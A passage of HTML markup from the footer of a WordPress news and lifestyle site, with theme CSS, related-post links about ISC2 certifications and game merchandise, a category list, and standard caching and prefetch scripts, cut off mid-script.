				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_111 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_111 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_111 .td-read-more{
					display: none;
				}.tdi_111 .td-author-date{
					display: inline;
				}.tdi_111 .td-post-author-name{
					display: none;
				}.tdi_111 .td-post-date,
				.tdi_111 .td-post-author-name span{
					display: none;
				}.tdi_111 .entry-review-stars{
					display: inline-block;
				}.tdi_111 .td-icon-star,
                .tdi_111 .td-icon-star-empty,
                .tdi_111 .td-icon-star-half{
					font-size: 15px;
				}.tdi_111 .td-module-comments{
					display: none;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_111 .td-module-title a{
					color: #ffffff;
				}.tdi_111 .td_module_wrap:hover .td-module-title a{
					color: rgba(255,255,255,0.8) !important;
				}.tdi_111 .td-module-meta-info,
				.tdi_111 .td-next-prev-wrap{
					text-align: left;
				}.tdi_111 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_111 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_111 .entry-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_111 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_111 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_111 .td-module-container:before{
					bottom: -10px;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .entry-title{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_111 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_111 .td-module-container:before{
					bottom: -10px;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .entry-title{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_111 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_111 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_111 .td-module-container:before{
					bottom: -15px;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_family":"394","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "3";
block_tdi_111.found_posts = "2142";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "714";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/understanding-isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" class="td-image-wrap " title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/12/Understanding-ISC2-Certifications-The-Security-Pathway-for-Modern-Cyber-Professionals-696x391.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/understanding-isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals">Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" class="td-image-wrap " title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/12/GettyImages-1725916529-696x316.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals">Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/zenless-zone-zero-zhu-yuan-themed-merchandise-collectibles-for-fans/" rel="bookmark" class="td-image-wrap " title="Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/04/Zenless-Zone-Zero-Zhu-Yuan-Themed-Merchandise-696x365.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/zenless-zone-zero-zhu-yuan-themed-merchandise-collectibles-for-fans/" rel="bookmark" title="Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans">Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_113{
                    vertical-align: baseline;
                }.tdi_113 > .wpb_wrapper,
				.tdi_113 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_113 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_113 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_113 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-bottom:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_115 .tdm-title{
					color: #ffffff;
				}body .tdi_114:hover .tdi_115 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_114:hover .tdi_115 .tdm-title{
					cursor: default;
				}.tdi_115 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_115"><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_116 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att */

.tdi_116{
margin-top:-20px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_116{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_116 .td-cat-name{
					color: #ffffff;
				}.tdi_116 .td-cat-no{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_116 li:hover .td-cat-name{
					color: rgba(255,255,255,0.8);
				}.tdi_116 li:hover .td-cat-no{
					color: rgba(255,255,255,0.8);
				}.tdi_116 li{
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_116 li{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_116 .td-cat-no{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_116 li{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_116 .td-cat-no{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://webeys.com/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">608</span></a></li><li><a href="https://webeys.com/category/tech/"><span class="td-cat-name">Tech</span><span class="td-cat-no">383</span></a></li><li><a href="https://webeys.com/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">249</span></a></li><li><a href="https://webeys.com/category/lifestyle/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">219</span></a></li><li><a href="https://webeys.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">150</span></a></li><li><a href="https://webeys.com/category/lifestyle/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">97</span></a></li></ul></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'><!--
			var seriesdropdown = document.getElementById("orgseries_dropdown");
			if (seriesdropdown) {
			 function onSeriesChange() {
					if ( seriesdropdown.options[seriesdropdown.selectedIndex].value != ( 0 || -1 ) ) {
						location.href = "http://webeys.com/series/"+seriesdropdown.options[seriesdropdown.selectedIndex].value;
					}
				}
				seriesdropdown.onchange = onSeriesChange;
			}
			--></script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 696bd337667ff
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://webeys.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1756237642" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://webeys.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_posts_autoload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/cache/min/1/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.js?ver=1756237642" id="pwaforwp-video-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/cache/min/1/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.js?ver=1756237642" id="pwaforwp-download-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/pwa-register-sw.js?ver=1.7.49" id="pwa-main-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_files_for_front-js" defer></script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 7bada9c4ac87e88c0934d637f89208b9 --><!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42';
